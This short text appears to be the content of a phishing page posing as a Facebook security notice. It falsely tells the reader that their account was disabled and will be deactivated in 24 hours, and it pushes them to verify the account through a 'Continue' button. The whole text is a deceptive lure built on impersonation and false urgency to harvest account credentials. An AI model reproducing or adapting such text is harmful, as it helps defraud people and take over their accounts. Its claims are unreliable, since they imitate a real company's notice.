 Facebook Security
Facebook Reconfirm
We noticed unusual activity on your account and caused your account to be disabled for
violating our Terms of Service. We have already reviewed this decision and the decision
cannot be changed.
Account will be Deactivated in 24 Hours
To protect your account, immediately verify your account to cancel the deactivated
account.
We will walk you through several steps to cancel a deactivated account.
Continue